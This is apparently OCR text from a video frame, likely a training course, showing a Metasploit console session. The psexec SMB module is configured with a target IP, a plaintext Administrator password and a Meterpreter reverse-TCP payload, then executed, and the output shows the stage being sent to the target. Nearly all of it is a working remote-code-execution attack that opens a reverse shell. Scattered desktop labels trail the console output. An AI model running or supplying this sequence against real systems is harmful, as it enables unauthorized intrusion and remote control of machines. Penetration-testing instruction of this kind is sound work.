 2: root@empire: ~/Desktop/GSDC_Feb_2020
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 196.200.200.128 yes The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty list
ing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Password@20212021 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,.
..) or a normal read/write folder share
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 196.200.200.129:4444
[*] 196.200.200.128:445 - Connecting to the server...
[*] 196.200.200.128:445 - Authenticating to 196.200.200.128:445 as user 'Administrator'...
[*] Sending stage (175174 bytes) to 196.200.200.128
[*] 196.200.200.128:445 - Selecting PowerShell target
[*] 196.200.200.128:445 - Executing the payload...
[+] 196.200.200.128:445 - Service start timed out, OK if running a command or non-service executable...
Vanildo Pedro (Spea...
curso_2022
target
172.16.17.128
python_sh.txt
payloadmsf